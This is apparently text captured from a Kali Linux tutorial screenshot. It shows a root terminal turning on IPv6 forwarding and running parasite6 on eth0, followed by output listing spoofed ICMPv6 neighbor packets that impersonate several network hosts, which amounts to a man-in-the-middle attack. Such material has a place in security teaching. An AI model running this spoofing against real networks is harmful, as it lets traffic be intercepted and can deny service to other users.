 File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# echo 1 >  /proc/sys/net/ipv6/conf/all/forwarding
root@kali:~# parasite6 eth0 -l
Remember to enable routing (ip_forwarding), you will denial service otherwis
e!
 =>  echo 1 > /proc/sys/net/ipv6/conf/all/forwarding
Started ICMP6 Neighbor Solitication Interceptor (Press Control-C to end) ...
Spoofed packet to fc00::a0bc:2b65:5e54:5ab0 as fc00::1
Spoofed packet to fe80::a00:27ff:fe0c:3a33 as fc00::a0bc:2b65:5e54:5ab0
Spoofed packet to fe80::cd11:252d:2152:b88a as fe80::a00:27ff:fe0c:3a33
Spoofed packet to fe80::a00:27ff:fe0c:3a33 as fc00::1
Spoofed packet to fe80::a00:27ff:fe0c:3a33 as fe80::cd11:252d:2152:b88a
Spoofed packet to fe80::20c:e7ff:fe0b:102 as fc00::a0bc:2b65:5e54:5ab0
Spoofed packet to fe80::20c:e7ff:fe0b:102 as fc00::a0bc:2b65:5e54:5ab0
Spoofed packet to fc00::a0bc:2b65:5e54:5ab0 as fc00::1
Spoofed packet to fc00::a0bc:2b65:5e54:5ab0 as fc00::1
Spoofed packet to fe80::a00:27ff:fe0c:3a33 as fe80::20c:e7ff:fe0b:102
Spoofed packet to fe80::20c:e7ff:fe0b:102 as fe80::a00:27ff:fe0c:3a33
KALI LINUX™
"the quieter you become, the more you are able to hear"
kalilinuxtutorials.com